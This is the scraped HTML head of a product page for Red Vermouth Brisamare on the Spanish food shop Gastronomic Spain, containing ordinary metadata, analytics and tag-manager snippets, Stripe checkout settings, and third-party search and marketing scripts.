

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html
body_size: 38142
content:
<!doctype html>
<html lang="en">
    <head>
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">

    <title>▷ Buy Red Vermouth Brisamare Online  | Gastronomic Spain</title>
    <meta name="description" content="Buy Red Vermouth Brisamare online. Weight: 1 L. Format: glass bottle. 15% alcoholic volume. Spanish product.">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Red Vermouth Brisamare - BRISAMARE">
            <meta name="twitter:description" content="Buy Red Vermouth Brisamare online. Weight: 1 L. Format: glass bottle. 15% alcoholic volume. Spanish product.">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp">
            <meta name="twitter:data1" content="6.93">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1745567203">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1745567203">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1008","item_name":"Red Vermouth Brisamare","currency":"EUR","item_category":"Red vermouth","price":6.93,"item_brand":"BRISAMARE"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":6.93},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/en\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"\u25b7 Buy Red Vermouth Brisamare Online  | Gastronomic Spain","description":"Buy Red Vermouth Brisamare online. Weight: 1 L. Format: glass bottle. 15% alcoholic volume. Spanish product.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1008":true,"product-Red Vermouth Brisamare":true,"product-id-category-111":true,"product-id-manufacturer-80":true,"product-id-supplier-7":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/en\/red-vermouth\/red-vermouth-brisamare.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/en\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/en\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/en\/carrito","category":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/en\/contactanos","discount":"https:\/\/www.gastronomicspain.com\/en\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/en\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/en\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/en\/","my_account":"https:\/\/www.gastronomicspain.com\/en\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/en\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/en\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/en\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/en\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/en\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/en\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/en\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/en\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/en\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/en\/sitemap","stores":"https:\/\/www.gastronomicspain.com\/en\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/en\/proveedor","register":"https:\/\/www.gastronomicspain.com\/en\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/en\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/vermu-rojo\/vermut-rojo-brisamare.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/red-vermouth\/red-vermouth-brisamare.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/rot-vermut\/wermut-rot-brisamare.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/rouge-vermu\/vermouth-rouge-brisamare.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/rode-vermouth\/rode-vermout-brisamare.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.gastronomicspain.com\/en\/"},{"title":"Take a sip","url":"https:\/\/www.gastronomicspain.com\/en\/take-a-sip\/"},{"title":"Spanish vermut","url":"https:\/\/www.gastronomicspain.com\/en\/vermouth\/"},{"title":"Red vermouth","url":"https:\/\/www.gastronomicspain.com\/en\/red-vermouth\/"},{"title":"Red Vermouth Brisamare","url":"https:\/\/www.gastronomicspain.com\/en\/red-vermouth\/red-vermouth-brisamare.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/en\/red-vermouth\/red-vermouth-brisamare.html"},"time":1762082177,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/en\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 693;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1008;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "en";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/en\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/en/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/en/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'days',

        'hours': 'hours',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'day',

        'hours': 'hour',

        'minutes': 'minute',

        'seconds': 'second'

    };

    var pbc_offer_txt = "Offer ends in:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/en/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/vermu-rojo/vermut-rojo-brisamare.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html"
                  hreflang="en-gb"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/rot-vermut/wermut-rot-brisamare.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/rouge-vermu/vermouth-rouge-brisamare.html"
                  hreflang="fr-fr"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/rode-vermouth/rode-vermout-brisamare.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "en-gb",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/en/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
